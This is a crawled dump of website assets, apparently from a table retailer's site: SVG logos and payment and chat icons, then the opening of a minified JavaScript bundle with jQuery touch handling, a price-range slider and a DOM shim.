8.49595C11.3194 8.50572 11.2961 8.51653 11.2724 8.52725C11.2421 8.54108 11.212 8.55523 11.1825 8.57058C11.1594 8.58267 11.1367 8.59546 11.1141 8.60842C11.0857 8.62482 11.0576 8.64173 11.0301 8.65954C11.0082 8.67373 10.9866 8.68833 10.9653 8.70334C10.9386 8.72227 10.9127 8.74176 10.8871 8.76193C10.8666 8.77799 10.8464 8.79417 10.8266 8.81106C10.8016 8.83235 10.7776 8.85468 10.7538 8.87729C10.7352 8.89494 10.7165 8.91244 10.6987 8.93084C10.6754 8.9548 10.6533 8.97983 10.6312 9.00497C10.6148 9.02389 10.5981 9.04225 10.5823 9.06174C10.5604 9.08887 10.54 9.11721 10.5196 9.14552C10.5058 9.16465 10.4914 9.18325 10.4783 9.20293C10.457 9.23481 10.4378 9.26802 10.4185 9.3012C10.4083 9.3188 10.3971 9.33574 10.3874 9.35369C10.3611 9.40248 10.337 9.45252 10.315 9.50382C10.3136 9.50713 10.3118 9.51025 10.3104 9.51359C10.2875 9.56771 10.2672 9.62309 10.2495 9.67975C10.2432 9.69957 10.2387 9.72018 10.2331 9.74028C10.2226 9.77782 10.2121 9.81529 10.2039 9.85382C10.1987 9.8783 10.1953 9.90335 10.1911 9.92816C10.1863 9.95614 10.1801 9.98365 10.1766 10.012H9.68885V3.38897H10.6502L10.872 6.71614C10.876 6.77603 10.9026 6.83216 10.9464 6.87317C10.9902 6.91417 11.048 6.93698 11.1081 6.93696H14.4195V10.0119ZM14.4195 6.4639H11.3293L11.1244 3.38897H12.6571L14.4195 5.38495V6.4639Z" fill="#008C45"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/logo.svg
body_size: 5528
content:
<svg width="154" height="58" viewBox="0 0 154 58" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1665_12222)">
<path d="M57.7911 18.7867C57.7222 17.4814 57.9011 16.1066 58.2039 14.7596C58.8783 11.8295 60.172 9.2049 62.1264 6.91359C63.6265 5.14998 65.3882 3.71964 67.4114 2.60871C68.6501 1.92827 69.9437 1.41445 71.2926 1.03951C73.1918 0.511815 75.1324 0.37295 77.1005 0.442383C78.1603 0.484043 79.1925 0.664568 80.2248 0.886756C81.7112 1.20615 83.115 1.74773 84.4638 2.44207C86.253 3.37248 87.8632 4.59451 89.2671 6.0665C90.4507 7.31631 91.4554 8.69109 92.2674 10.2186C93.0106 11.6212 93.5612 13.0932 93.919 14.6346C94.3594 16.5093 94.5245 18.4118 94.3594 20.3282C94.1254 23.2166 93.2859 25.9245 91.7857 28.4241C91.0012 29.7295 90.0791 30.9237 89.0055 32.0069C87.5742 33.4372 85.9501 34.6176 84.1334 35.5063C83.0324 36.0479 81.9039 36.4923 80.7202 36.7978C78.8622 37.27 76.9767 37.5337 75.0498 37.3671C74.0039 37.27 72.9578 37.1588 71.9257 36.9089C70.7007 36.6033 69.5171 36.2423 68.3886 35.7007C66.6407 34.8676 65.0167 33.8121 63.5991 32.4651C62.1126 31.0487 60.8739 29.4517 59.9106 27.6465C59.1949 26.2994 58.6581 24.8968 58.3002 23.411C57.9562 21.8834 57.7498 20.3976 57.7911 18.7867ZM76.0683 1.2617C66.5856 1.23392 58.3828 9.14935 58.6443 19.3283C58.7681 24.0776 60.5574 28.1463 63.9293 31.4652C67.4251 34.8953 71.6366 36.5894 76.5225 36.4784C85.6337 36.2701 93.6712 28.7157 93.5336 18.5645C93.3959 9.05214 85.675 1.27558 76.0683 1.2617Z" fill="#18181A"/>
<path d="M110.255 46.0191C110.366 46.0052 110.462 45.9913 110.544 45.9913C112.113 45.9913 113.696 45.9635 115.265 46.0191C116.105 46.0469 116.931 46.2274 117.619 46.7829C118.032 47.1161 118.293 47.5327 118.361 48.0465C118.472 48.852 118.403 49.6157 117.812 50.2407C117.619 50.4351 117.398 50.6017 117.164 50.81C117.302 50.8794 117.44 50.9628 117.577 51.0321C118.569 51.5877 119.05 52.4625 119.091 53.5874C119.132 54.5594 118.898 55.4482 118.141 56.1148C117.632 56.5591 117.041 56.823 116.394 56.9479C115.829 57.0452 115.251 57.1145 114.673 57.1284C113.366 57.1562 112.045 57.1423 110.737 57.1423C110.586 57.1423 110.448 57.1145 110.269 57.1006C110.255 53.379 110.255 49.7129 110.255 46.0191ZM111.177 56.2536C111.274 56.2675 111.356 56.2814 111.425 56.2814C112.485 56.2814 113.531 56.2814 114.591 56.2814C115.279 56.2814 115.967 56.2258 116.614 55.9897C117.371 55.7258 117.95 55.2537 118.141 54.4344C118.211 54.1289 118.197 53.7957 118.183 53.4762C118.141 52.7263 117.769 52.171 117.123 51.8237C116.435 51.4488 115.692 51.296 114.935 51.2821C114.123 51.2682 113.311 51.2682 112.513 51.2682C112.072 51.2682 111.632 51.2682 111.205 51.2682C111.081 51.671 111.081 55.7814 111.177 56.2536ZM111.164 50.3517C111.233 50.3795 111.26 50.3934 111.288 50.3934C112.568 50.3934 113.848 50.4212 115.127 50.3795C115.733 50.3656 116.325 50.2407 116.862 49.8934C117.646 49.3796 117.853 47.8382 116.779 47.2688C116.229 46.9773 115.651 46.8939 115.059 46.8662C113.903 46.8245 112.733 46.8523 111.577 46.8523C111.136 46.8523 111.095 46.8939 111.095 47.3661C111.095 48.2131 111.095 49.0603 111.095 49.9073C111.109 50.0741 111.15 50.2268 111.164 50.3517Z" fill="#18181A"/>
<path d="M34.6837 57.1416C34.381 57.1693 34.147 57.1832 33.8442 57.1971C33.8442 55.6974 33.8442 54.2532 33.8442 52.809C33.8442 51.3786 33.8442 49.9483 33.7891 48.504C32.9221 49.6427 32.1376 50.837 31.3394 52.0174C30.5411 53.1978 29.7429 54.3642 28.9033 55.6002C28.7381 55.378 28.5868 55.1975 28.4491 55.003C27.0315 52.92 25.6139 50.8231 24.1964 48.7401C24.1413 48.6569 24.0725 48.5874 23.9487 48.4347C23.9349 48.6708 23.9211 48.8235 23.9211 48.9901C23.9211 51.462 23.9211 53.9199 23.9211 56.3918C23.9211 56.5028 23.9211 56.6139 23.9211 56.7111C23.9073 57.1277 23.8523 57.1832 23.4394 57.1832C23.109 57.1693 23.0677 57.1277 23.0403 56.8222C23.0265 56.7111 23.0403 56.6001 23.0403 56.5028C23.0403 53.1006 23.0403 49.6844 23.0403 46.2822C23.0403 46.0878 23.0677 45.8933 23.1228 45.685C25.091 48.4208 26.9352 51.2259 28.8895 54.0449C29.8942 52.6424 30.8026 51.2398 31.7385 49.8511C32.6744 48.4624 33.624 47.0737 34.615 45.5879C34.6562 45.7823 34.6975 45.8656 34.6975 45.9628C34.6975 46.5322 34.6975 47.1015 34.6975 47.6709C34.6975 50.6148 34.6975 53.5589 34.6975 56.5028C34.6837 56.7111 34.6837 56.8916 34.6837 57.1416Z" fill="#18181A"/>
<path d="M21.0436 51.5308C21.14 54.5164 18.6214 57.3215 15.4421 57.3354C12.2215 57.3354 9.66164 54.6831 9.71669 51.4198C9.77175 48.4201 12.1665 45.7401 15.4972 45.754C18.6351 45.7817 21.14 48.4618 21.0436 51.5308ZM15.4145 46.6427C12.7859 46.601 10.5562 48.7951 10.57 51.5447C10.5838 54.3081 12.7308 56.4745 15.4696 56.4606C18.1397 56.4467 20.1904 54.1137 20.1904 51.5169C20.2041 48.9062 17.9882 46.5732 15.4145 46.6427Z" fill="#18181A"/>
<path d="M81.7417 51.5167C81.7693 54.6412 79.2507 57.3353 76.0989 57.3353C73.0297 57.3353 70.401 54.9329 70.3873 51.5445C70.3735 48.3228 72.8921 45.7815 76.1126 45.7676C79.2507 45.7537 81.7555 48.3506 81.7417 51.5167ZM71.2681 51.5028C71.1992 54.1135 73.3187 56.4187 76.0164 56.4604C78.7139 56.502 80.8609 54.2385 80.8747 51.5028C80.8885 48.9199 78.7139 46.5869 75.9888 46.6286C73.4427 46.6703 71.213 48.9199 71.2681 51.5028Z" fill="#18181A"/>
<path d="M140.715 46.0324C140.715 46.2685 140.715 46.5045 140.715 46.7961C138.1 46.7961 135.484 46.7961 132.898 46.7961C132.774 47.1711 132.76 49.9206 132.871 50.4205C134.742 50.4205 136.627 50.4205 138.54 50.4205C138.54 50.7122 138.54 50.9483 138.54 51.2398C136.641 51.2398 134.756 51.2398 132.828 51.2398C132.815 51.4343 132.801 51.587 132.801 51.7397C132.801 53.1006 132.801 54.4477 132.801 55.8086C132.801 56.3502 132.815 56.3641 133.338 56.3641C135.1 56.3641 136.847 56.3641 138.609 56.3641C139.132 56.3641 139.641 56.3641 140.164 56.3641C140.343 56.3641 140.522 56.3918 140.715 56.4057C140.715 56.6695 140.715 56.8917 140.715 57.1834C137.797 57.225 134.907 57.1973 132.03 57.1973C131.921 56.7946 131.893 46.8377 131.975 46.0463C132.291 45.9629 140.164 45.9351 140.715 46.0324Z" fill="#18181A"/>
<path d="M142.52 55.8498C142.753 55.572 142.919 55.3776 143.111 55.1416C143.828 55.6137 144.584 55.9192 145.368 56.1414C146.511 56.4609 147.681 56.5302 148.851 56.2941C149.414 56.1831 149.938 56.0304 150.42 55.6971C151.121 55.2249 151.383 54.5723 151.232 53.7529C151.162 53.3919 150.942 53.1141 150.667 52.8781C150.158 52.4337 149.525 52.2115 148.892 52.0726C147.942 51.8504 146.978 51.7116 146.03 51.4894C145.189 51.2811 144.35 51.0311 143.676 50.4202C143.249 50.0313 143.001 49.5591 142.946 48.9898C142.808 47.5734 143.593 46.6984 144.763 46.2402C145.96 45.768 147.212 45.6709 148.493 45.7958C149.291 45.8653 150.062 46.0319 150.819 46.268C150.915 46.2958 150.997 46.3652 151.108 46.4208C150.997 46.6708 150.888 46.8929 150.777 47.1429C150.598 47.1151 150.434 47.1012 150.282 47.0457C148.795 46.5457 147.282 46.5457 145.754 46.8374C145.272 46.9345 144.819 47.129 144.433 47.4483C143.483 48.226 143.511 49.4759 144.763 50.1424C145.52 50.5451 146.332 50.7117 147.171 50.8506C148.148 51.0173 149.126 51.1839 150.062 51.545C150.722 51.7949 151.341 52.1282 151.741 52.7531C152.539 53.989 152.167 55.7804 150.888 56.5441C150.255 56.9191 149.58 57.1135 148.865 57.2384C147.447 57.4884 146.071 57.3218 144.708 56.8774C144.006 56.6414 143.332 56.3914 142.712 55.9887C142.685 55.9331 142.615 55.9054 142.52 55.8498Z" fill="#18181A"/>
<path d="M48.5176 55.8222C48.7516 55.5583 48.9167 55.3639 49.0819 55.1695C49.4948 55.3639 49.8801 55.5583 50.2792 55.7527C51.5868 56.3638 52.9631 56.5443 54.3807 56.3915C55.1101 56.3082 55.8257 56.1415 56.4451 55.711C57.3534 55.0723 57.4773 53.9892 57.0093 53.2948C56.6928 52.8366 56.2249 52.5727 55.7294 52.3782C54.8073 52.0172 53.8439 51.8923 52.8942 51.7116C52.0685 51.5589 51.2564 51.3923 50.4994 51.0034C49.9627 50.7258 49.481 50.4063 49.192 49.8369C48.7791 49.0177 48.8342 47.6012 49.8113 46.8235C50.3894 46.3653 51.05 46.1153 51.7519 45.9765C52.8254 45.7543 53.8989 45.6987 54.9862 45.8792C55.6468 45.9904 56.2936 46.1709 56.9406 46.3375C56.9955 46.3514 57.0231 46.4209 57.1057 46.4764C57.0093 46.6986 56.913 46.9208 56.7891 47.1708C56.6102 47.143 56.4451 47.1291 56.2936 47.0735C54.8073 46.5736 53.2933 46.5597 51.7657 46.8652C51.0913 47.0042 50.4307 47.2818 50.0315 47.9483C49.6324 48.6011 49.7701 49.4065 50.3756 49.8925C50.9673 50.3647 51.6693 50.5591 52.3849 50.7258C53.3621 50.948 54.3669 51.0729 55.3441 51.3229C56.0597 51.5034 56.7616 51.795 57.3397 52.2949C58.0416 52.9198 58.2618 53.7253 58.1516 54.6279C58.0141 55.7388 57.3672 56.4609 56.3487 56.8636C54.8761 57.433 53.3621 57.5303 51.807 57.1831C50.9124 56.9887 50.0452 56.7109 49.2333 56.2943C48.9993 56.1415 48.7791 55.9888 48.5176 55.8222Z" fill="#18181A"/>
<path d="M59.6797 55.8235C59.8861 55.5737 60.0512 55.3792 60.2164 55.1848C60.6293 55.3792 61.0147 55.5737 61.4 55.7542C62.7213 56.3791 64.1114 56.5735 65.5564 56.4068C66.2446 56.3235 66.9191 56.143 67.5384 55.7681C68.6669 55.0876 68.7771 53.3657 67.442 52.6574C66.8364 52.338 66.2034 52.1297 65.5564 51.9909C64.7995 51.8381 64.0288 51.7131 63.2718 51.5465C62.4874 51.3798 61.7441 51.1161 61.0835 50.6578C59.7072 49.7135 59.831 47.7554 60.9871 46.8111C61.4826 46.4085 62.0607 46.1446 62.6662 46.0195C63.4095 45.8807 64.1801 45.7974 64.9371 45.7835C66.0106 45.7557 67.0566 45.9918 68.0752 46.3112C68.1439 46.339 68.199 46.3946 68.2678 46.4639C68.1577 46.7 68.0614 46.9083 67.9512 47.1721C67.7723 47.1443 67.6072 47.1306 67.4557 47.075C65.9694 46.5751 64.4554 46.5751 62.9278 46.8528C62.4598 46.9361 61.9919 47.1443 61.6064 47.4499C60.6569 48.2276 60.6981 49.519 61.9368 50.144C62.6938 50.5328 63.5057 50.7133 64.3454 50.8522C65.3224 51.0188 66.2996 51.1715 67.2218 51.5465C67.9374 51.8381 68.5981 52.1853 68.9973 52.9074C69.6166 54.0461 69.3551 55.7681 68.0614 56.5457C67.4282 56.9346 66.7263 57.1151 65.9969 57.24C64.5931 57.49 63.2305 57.2956 61.8955 56.8651C61.1936 56.6429 60.533 56.3652 59.8999 55.9764C59.8173 55.9486 59.776 55.9069 59.6797 55.8235Z" fill="#18181A"/>
<path d="M36.5137 57.0159C38.3992 53.2109 40.2572 49.4337 42.129 45.6426C42.2115 45.6843 42.2941 45.6982 42.3079 45.7537C44.1384 49.5031 45.9551 53.2387 47.7718 57.002C47.5378 57.2103 47.3314 57.3769 46.9873 57.3769C46.6845 56.752 46.3679 56.127 46.0652 55.5022C45.7624 54.8912 45.4596 54.294 45.1706 53.683C45.0743 53.4608 44.9229 53.3914 44.7027 53.3914C44.5512 53.3914 44.3999 53.3914 44.2484 53.3914C42.7483 53.3914 41.2481 53.4053 39.748 53.3775C39.3901 53.3775 39.1974 53.4886 39.0461 53.8218C38.523 54.9329 37.9588 56.0438 37.4083 57.1408C37.2707 57.4185 37.2294 57.4185 36.9541 57.2936C36.8852 57.2658 36.8165 57.2241 36.7476 57.1825C36.7063 57.1408 36.6513 57.0991 36.5137 57.0159ZM42.1564 47.6562C41.3582 49.2671 40.5599 50.8501 39.7342 52.5026C40.2021 52.5026 40.6012 52.5026 40.9867 52.5026C41.3858 52.5026 41.7849 52.5026 42.184 52.5026C42.5969 52.5026 43.0098 52.5165 43.4227 52.5026C43.808 52.4888 44.1934 52.5443 44.5925 52.461C43.698 50.4474 42.4455 47.9616 42.1564 47.6562Z" fill="#18181A"/>
<path d="M102.878 45.6426C104.723 49.4198 106.567 53.2109 108.425 57.0159C108.163 57.1547 107.943 57.2797 107.682 57.4185C107.503 57.0852 107.351 56.7937 107.2 56.502C106.732 55.5577 106.25 54.5995 105.81 53.6552C105.7 53.4331 105.576 53.3775 105.356 53.3775C103.663 53.3775 101.97 53.3775 100.263 53.3775C100.002 53.3775 99.8505 53.4747 99.7405 53.7247C99.1762 54.8912 98.5981 56.0438 98.0201 57.2103C97.9925 57.2658 97.965 57.3074 97.9375 57.363C97.6072 57.4046 97.4283 57.1408 97.1255 57.0436C99.011 53.2248 100.883 49.4337 102.755 45.6426C102.782 45.6426 102.823 45.6426 102.878 45.6426ZM105.218 52.4888C104.406 50.8223 103.622 49.2532 102.796 47.559C101.956 49.2393 101.158 50.8223 100.36 52.4888C101.998 52.4888 103.553 52.4888 105.218 52.4888Z" fill="#18181A"/>
<path d="M122.023 46.0195C122.023 49.4635 122.023 52.8796 122.023 56.3374C122.243 56.3513 122.422 56.379 122.601 56.379C124.844 56.379 127.087 56.379 129.344 56.379C129.523 56.379 129.702 56.379 129.922 56.379C129.922 56.6707 129.922 56.9068 129.922 57.1706C129.757 57.1845 129.634 57.2123 129.496 57.2123C126.867 57.2123 124.239 57.2123 121.61 57.2123C121.169 57.2123 121.155 57.1984 121.155 56.7402C121.155 53.324 121.155 49.894 121.155 46.4778C121.155 46.339 121.169 46.2001 121.184 46.0334C121.445 46.0195 121.692 46.0195 122.023 46.0195Z" fill="#18181A"/>
<path d="M4.91508 46.811C4.91508 47.047 4.91508 47.2277 4.91508 47.4082C4.91508 50.3938 4.91508 53.3933 4.91508 56.379C4.91508 56.49 4.91508 56.6012 4.91508 56.6983C4.91508 57.1427 4.59853 57.351 4.1994 57.1705C4.13059 57.1427 4.06177 57.0317 4.048 56.9622C4.02049 56.8095 4.03424 56.6566 4.03424 56.5039C4.03424 53.4766 4.03424 50.4632 4.03424 47.4359C4.03424 47.2416 4.00672 47.047 3.99296 46.811C2.65794 46.811 1.36422 46.811 0.0429688 46.811C0.0429688 46.5333 0.0429688 46.2973 0.0429688 46.0473C0.345756 45.95 8.08058 45.9084 8.78248 46.0195C8.79625 46.1305 8.81001 46.2417 8.81001 46.3666C8.81001 46.4916 8.81001 46.6166 8.81001 46.7972C8.14939 46.7972 7.51629 46.811 6.88319 46.811C6.23633 46.811 5.60322 46.811 4.91508 46.811Z" fill="#18181A"/>
<path d="M93.9612 57.1689C93.6585 57.1689 93.4107 57.1689 93.1354 57.1689C93.1354 53.7249 93.1354 50.3088 93.1354 46.8372C91.7867 46.7955 90.4791 46.8372 89.1304 46.8094C89.1304 46.5316 89.1304 46.2817 89.1304 46.0039C92.0482 46.0039 94.9246 46.0039 97.8562 46.0039C97.8562 46.2539 97.8562 46.5038 97.8562 46.7955C96.5762 46.7955 95.31 46.7955 93.9749 46.7955C93.9612 47.3926 93.9749 47.962 93.9749 48.5174C93.9749 49.0868 93.9749 49.6562 93.9749 50.2255C93.9749 50.8088 93.9749 51.3919 93.9749 51.9891C93.9749 52.5584 93.9749 53.1278 93.9749 53.6971C93.9749 54.2665 93.9749 54.8359 93.9749 55.4052C93.9612 55.9885 93.9612 56.5578 93.9612 57.1689Z" fill="#18181A"/>
<path d="M85.8297 16.1338C85.8297 18.939 85.8297 21.758 85.8297 24.6186C85.2518 24.6464 84.6737 24.6742 84.0819 24.5909C84.0819 22.3413 84.0819 20.161 84.0819 17.9808C83.7102 17.8697 68.5848 17.8558 68.0755 17.967C68.0755 20.161 68.0755 22.3552 68.0755 24.5909C67.4699 24.5909 66.9194 24.5909 66.3413 24.5909C66.3413 21.7441 66.3413 18.939 66.3413 16.12C66.7405 16.0089 85.4169 15.995 85.8297 16.1338Z" fill="#18181A"/>
<path d="M62.6357 14.8988C62.6357 14.2739 62.6357 13.7045 62.6357 13.1074C71.6092 13.1074 80.5415 13.1074 89.5424 13.1074C89.5424 13.4267 89.5424 13.7184 89.5424 13.9961C89.5424 14.2739 89.5424 14.5515 89.5424 14.8571C89.4186 14.8849 89.3222 14.9266 89.2258 14.9266C80.5552 14.9266 71.8845 14.9266 63.2137 14.9266C63.0348 14.9266 62.8559 14.9127 62.6357 14.8988Z" fill="#18181A"/>
</g>
<defs>
<clipPath id="clip0_1665_12222">
<rect width="153" height="57" fill="white" transform="translate(0.0429688 0.425781)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg
body_size: 128
content:
<svg width="38" height="28" viewBox="0 0 38 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_1665_11871" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="38" height="28">
<path d="M37.3334 0.0742188H0.112793V27.9897H37.3334V0.0742188Z" fill="white"/>
</mask>
<g mask="url(#mask0_1665_11871)">
<path d="M4.877 0.65625H32.5691C34.8747 0.65625 36.7518 2.54168 36.7518 4.87734V23.1875C36.7518 25.5231 34.8747 27.4086 32.5691 27.4086H4.877C2.57137 27.4086 0.694336 25.5231 0.694336 23.1875V4.87734C0.694336 2.54168 2.57137 0.65625 4.877 0.65625Z" fill="white" stroke="#E6E6E6"/>
<path d="M10.5809 19.8489C14.7873 19.8489 16.6197 16.8375 18.7229 14.0332H4.76514V19.8489H10.5809Z" fill="url(#paint0_linear_1665_11871)"/>
<path d="M26.8652 8.2168C22.6588 8.2168 20.8263 11.2282 18.7231 14.0325H32.6809V8.2168H26.8652Z" fill="url(#paint1_linear_1665_11871)"/>
</g>
<defs>
<linearGradient id="paint0_linear_1665_11871" x1="7.58834" y1="16.8893" x2="17.799" y2="13.0968" gradientUnits="userSpaceOnUse">
<stop stop-color="#005AB9"/>
<stop offset="1" stop-color="#1E3764"/>
</linearGradient>
<linearGradient id="paint1_linear_1665_11871" x1="19.5682" y1="14.3118" x2="30.4098" y2="10.6129" gradientUnits="userSpaceOnUse">
<stop stop-color="#FBA900"/>
<stop offset="1" stop-color="#FFD800"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg
body_size: 146
content:
<svg width="38" height="29" viewBox="0 0 38 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_1665_11863" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="38" height="29">
<path d="M37.3451 0.65625H0.124512V28.5717H37.3451V0.65625Z" fill="white"/>
</mask>
<g mask="url(#mask0_1665_11863)">
<path d="M32.6926 0.65625H4.77709C2.20754 0.65625 0.124512 2.73928 0.124512 5.30883V23.9191C0.124512 26.4886 2.20754 28.5717 4.77709 28.5717H32.6926C35.2621 28.5717 37.3451 26.4886 37.3451 23.9191V5.30883C37.3451 2.73928 35.2621 0.65625 32.6926 0.65625Z" fill="#F4B6C7"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.3729 20.7208H11.7559V8.50781H14.3729V20.7208ZM14.8576 14.6401C17.1797 13.4965 18.6805 11.1858 18.7346 8.50884H21.4835C21.4461 11.0506 20.3971 13.4086 18.5504 15.1577L22.224 20.7208H18.7346L14.8576 14.6401Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.2241 18.9753C22.2241 19.9387 23.0053 20.7199 23.969 20.7199C24.9324 20.7199 25.7136 19.9387 25.7136 18.9753C25.7136 18.0116 24.9324 17.2305 23.969 17.2305C23.0053 17.2305 22.2241 18.0116 22.2241 18.9753Z" fill="black"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/05/chat-icon.svg
body_size: 378
content:
<svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.52667 0.228516C3.08582 0.228516 0.290162 3.02417 0.290162 6.46503C0.290162 7.47137 0.54756 8.45674 1.01303 9.34743L0.297816 12.3523C0.286538 12.3994 0.287541 12.4487 0.30073 12.4954C0.31392 12.542 0.338854 12.5845 0.373151 12.6188C0.407447 12.653 0.44996 12.6779 0.496624 12.6911C0.543289 12.7042 0.592547 12.7052 0.63969 12.6939L3.64455 11.9787C4.53496 12.4441 5.52033 12.7015 6.52667 12.7015C9.96724 12.7015 12.7632 9.90616 12.7632 6.46503C12.7632 3.02389 9.96781 0.228516 6.52667 0.228516ZM6.52667 0.795471C9.66137 0.795471 12.1962 3.33061 12.1962 6.46503C12.1962 9.59944 9.66109 12.1346 6.52667 12.1346C5.57277 12.1346 4.63389 11.8936 3.79763 11.4344C3.73597 11.4006 3.66393 11.3909 3.59551 11.4072L0.956335 12.0354L1.58452 9.39619C1.60092 9.32781 1.59133 9.25577 1.55759 9.19407C1.09823 8.3578 0.857303 7.41915 0.857118 6.46503C0.857118 3.33033 3.39226 0.795471 6.52667 0.795471Z" fill="#008C45"/>
<path d="M3.69223 5.61523C3.22591 5.61523 2.8418 5.99935 2.8418 6.46567C2.8418 6.93199 3.22591 7.3161 3.69223 7.3161C4.15855 7.3161 4.54266 6.93199 4.54266 6.46567C4.54266 5.99935 4.15855 5.61523 3.69223 5.61523ZM3.69223 6.18219C3.85211 6.18219 3.97571 6.30579 3.97571 6.46567C3.97571 6.62555 3.85211 6.74915 3.69223 6.74915C3.53235 6.74915 3.40875 6.62555 3.40875 6.46567C3.40875 6.30579 3.53235 6.18219 3.69223 6.18219ZM6.52701 5.61523C6.06069 5.61523 5.67657 5.99935 5.67657 6.46567C5.67657 6.93199 6.06069 7.3161 6.52701 7.3161C6.99333 7.3161 7.37744 6.93199 7.37744 6.46567C7.37744 5.99935 6.99333 5.61523 6.52701 5.61523ZM6.52701 6.18219C6.68689 6.18219 6.81049 6.30579 6.81049 6.46567C6.81049 6.62555 6.68689 6.74915 6.52701 6.74915C6.36713 6.74915 6.24353 6.62555 6.24353 6.46567C6.24353 6.30579 6.36713 6.18219 6.52701 6.18219ZM9.36179 5.61523C8.89546 5.61523 8.51135 5.99935 8.51135 6.46567C8.51135 6.93199 8.89546 7.3161 9.36179 7.3161C9.82811 7.3161 10.2122 6.93199 10.2122 6.46567C10.2122 5.99935 9.82811 5.61523 9.36179 5.61523ZM9.36179 6.18219C9.52167 6.18219 9.64526 6.30579 9.64526 6.46567C9.64526 6.62555 9.52167 6.74915 9.36179 6.74915C9.2019 6.74915 9.07831 6.62555 9.07831 6.46567C9.07831 6.30579 9.2019 6.18219 9.36179 6.18219Z" fill="#008C45"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg
body_size: -308
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.904297 0.873047L20.9443 20.913" stroke="#424242" stroke-width="2" stroke-miterlimit="10"/>
<path d="M0.904297 20.913L20.9443 0.873047" stroke="#424242" stroke-width="2" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/main-CoeKYOpB.js
body_size: 62474
content:
const pe=jQuery(window),me=jQuery(document),Ie=jQuery("body"),et={mobileSmall:window.matchMedia("(max-width: 374px)"),mobileMedium:window.matchMedia("(max-width: 575px)"),mobile:window.matchMedia("(max-width: 767px), screen and (max-width: 812px) and (orientation: landscape)"),tablet:window.matchMedia("(max-width: 1023px)"),smallDesktop:window.matchMedia("(max-width: 1199px)"),largeDesktop:window.matchMedia("(max-width: 1399px)"),extraLargeDesktop:window.matchMedia("(max-width: 1599px)")};/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */(function(t){if(t.support.touch="ontouchend"in document,!t.support.touch)return;var e=t.ui.mouse.prototype,i=e._mouseInit,s=e._mouseDestroy,n;function r(l,p){if(!(l.originalEvent.touches.length>1)){l.preventDefault();var a=l.originalEvent.changedTouches[0],d=document.createEvent("MouseEvents");d.initMouseEvent(p,!0,!0,window,1,a.screenX,a.screenY,a.clientX,a.clientY,!1,!1,!1,!1,0,null),l.target.dispatchEvent(d)}}e._touchStart=function(l){var p=this;n||!p._mouseCapture(l.originalEvent.changedTouches[0])||(n=!0,p._touchMoved=!1,r(l,"mouseover"),r(l,"mousemove"),r(l,"mousedown"))},e._touchMove=function(l){n&&(this._touchMoved=!0,r(l,"mousemove"))},e._touchEnd=function(l){n&&(r(l,"mouseup"),r(l,"mouseout"),this._touchMoved||r(l,"click"),n=!1)},e._mouseInit=function(){var l=this;l.element.bind({touchstart:t.proxy(l,"_touchStart"),touchmove:t.proxy(l,"_touchMove"),touchend:t.proxy(l,"_touchEnd")}),i.call(l)},e._mouseDestroy=function(){var l=this;l.element.unbind({touchstart:t.proxy(l,"_touchStart"),touchmove:t.proxy(l,"_touchMove"),touchend:t.proxy(l,"_touchEnd")}),s.call(l)}})(jQuery);function ft(){jQuery(".slider-range").each(function(){const t=jQuery(this),e=t.find(".slider__range"),i=t.find("input.slider__info-min-input").val(),s=t.find("input.slider__info-max-input").val();t.find("input.slider__info-min-input").hide(),t.find("input.slider__info-max-input").hide(),e.slider({range:!0,min:0,max:t.data("price-max"),values:[i,s],slide:function(n,r){let l=r.values[0],p=r.values[1];t.find("span.slider__info-min-input").text(l),t.find("span.slider__info-max-input").text(p),t.find("input.slider__info-min-input").val(l),t.find("input.slider__info-max-input").val(p)}}),e.on("slidestop",function(n,r){setTimeout(function(){t.find("input.slider__info-max-input").trigger("change")},500)})})}jQuery(document).ready(function(){ft()});function rt(t){return t!==null&&typeof t=="object"&&"constructor"in t&&t.constructor===Object}function tt(t,e){t===void 0&&(t={}),e===void 0&&(e={}),Object.keys(e).forEach(i=>{typeof t[i]>"u"?t[i]=e[i]:rt(e[i])&&rt(t[i])&&Object.keys(e[i]).length>0&&tt(t[i],e[i])})}const pt={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function re(){const t=typeof document<"u"?document:{};return tt(t,pt),t}const jt={document:pt,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(t){return typeof 